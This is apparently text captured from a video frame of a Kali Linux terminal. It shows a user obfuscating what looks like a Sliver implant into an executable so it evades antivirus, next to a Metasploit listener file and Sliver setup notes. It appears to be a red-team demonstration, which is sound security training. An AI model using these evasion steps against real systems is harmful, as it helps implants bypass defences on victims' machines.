 oreo@byte: ~/Videos/why_my_anti_virus_evasion_sucks_but_less
File Actions Edit View Help
Nibble_Notes × oreo@byte: ~/Videos/why_my_anti_virus_evasion_sucks_but_less × /dev/null ×
DRY_EDDY.bin  msf_hey_listen.rc  sliver_setup.txt
┌──(oreo㉿byte)-[~/Videos/why_my_anti_virus_evasion_sucks_but_less]
└─$ Inchworm_Obfuscator.py -g DRY_EDDY.bin -L left_overs -e 2 -r 1 -m 6 -o obf_sliv.exe
Directory keep_files_dir created.
unrage.cs runner was picked
No -k flag in use. Removing // cleanup keep_files_dir
┌──(oreo㉿byte)-[~/Videos/why_my_anti_virus_evasion_sucks_but_less]
└─$ ls
DRY_EDDY.bin  msf_hey_listen.rc  obf_sliv.exe  sliver_setup.txt
┌──(oreo㉿byte)-[~/Videos/why_my_anti_virus_evasion_sucks_but_less]
└─$ ls -alh
total 30M
drwxrwxr-x  2 oreo oreo 4.0K Jul  9 12:13 .
drwxr-xr-x 15 oreo oreo 4.0K Jul  9 10:52 ..
-rwx------  1 oreo oreo  15M Jul  9 12:12 DRY_EDDY.bin
-rw-rw-r--  1 oreo oreo  135 Jun 30 17:43 msf_hey_listen.rc
-rwxrwxr-x  1 oreo oreo  15M Jul  9 12:13 obf_sliv.exe
-rw-rw-r--  1 oreo oreo  253 Jun 30 17:50 sliver_setup.txt
┌──(oreo㉿byte)-[~/Videos/why_my_anti_virus_evasion_sucks_but_less]
└─$
Try Harderer2 0:bash*Z byte 12:14 09-Jul-25 Eth0: 192.168.8.179 OpenVPN Not Active